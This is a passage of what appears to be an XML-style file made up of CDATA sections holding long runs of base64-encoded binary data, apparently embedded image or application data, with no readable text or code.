XIAEkxnSpWaOMlfNEDeJlHghmTFNEEwfROZWXVh77aaK1pvHzKUYAQ7mtux1Q/CYoSzhLH3jmHEF
/LWgMbd5untzMkFdlQjaF4y5DX9pwWJuMXsFihnnU8xo3ElwzCosMAkSM6aicYk623S3ixvDDOdd
y39TmHFqgkQYwgyR00zrxWBesUgLBvNq0XvPCObVnTq+CMzQEquQ1gDm1f3jwV8WtDEMc+uE1czJ
8OXlXMBmL8MQv7XRy0x0cG0Q6OVIRmzyMkRepH7c4OU5oqOCucsrAJuBXV4RCL+oy0i06L3pOyIf
zIFQM3P9Qzn8TV2mVTRxy+ASObhW3Nl7rOaY3NRlWBcL/oO6TEaU3wsJInYTlBu6fB3O0GVYhG4K
6HJKLnR7QZe18lnrQJeZb6bsNKDLAhlYWXb49PADKewM6DLTvJzTArr8vQcZQb1fDw==
	]]>
	<![CDATA[
	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
XFry3hYi7P71qMf4OoNjvs72HPW6ru/uwc8aJLP7vX+5OVSKlC8HwURR+XlcP3cZ71O7zOcyrqOe
C77O4L45mOsGAoivbcmIWl+OeoyvMzjm62zPUa/r+u4e+Oacu/aapc8zvmbp8zZcs/RlvGfpy3xm
6euoZ5a+zuCepc8zvrfdb8N91GN8ncExX2d7jnpd13f34Ls353VzzjO+DnLehuvnLuN9apf5XMZ1
1HPB1xncN+c843vb/TbcRz3G1xkc83W256jXdX13D37+6ntgTpnfuR62vtwJzDR5fDVOrfC/uB6Y
FhFFf/szCCTX9WXmt/GL63Fvu92J+6jH+DqDY77Odh/1uqyvN+DvPkGeSfe+p8dBOD9+PInrLC/j
fUWX+Vz95cqc+3RN+vc9vRyE655uT+K+p8f4uqfHfJ3tPup1WV9vwK8yPZ5Z976tx0M4v39cietE
L+N9UZf53IDLlzm36pr179t6eQjXI9iuxP2wjvH1YI/5Ott91Ouyvt6Av/urer39UJSW9t33b/Pr
o4bUIdkLOMYp8MeXAQCHqs94DwD4Z8QI3mdg45cB4N52f9T3UY/xdQbHfJ3tOep1XQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
